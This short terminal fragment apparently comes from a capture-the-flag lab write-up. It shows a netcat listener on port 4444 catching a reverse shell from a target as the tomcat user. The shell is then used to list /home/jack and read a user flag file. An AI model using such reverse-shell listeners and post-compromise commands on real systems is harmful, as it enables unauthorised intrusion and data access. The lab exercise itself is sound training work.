 root@kali:~/Downloads/output/png# nc -lnvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.168.96.
Ncat: Connection from 10.10.168.96:54344.
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
cd /home;ls
jack
cd jack;ls
id.sh
test.txt
user.txt
cat user.txt
39400c90bc683a41a8935e4719f181bf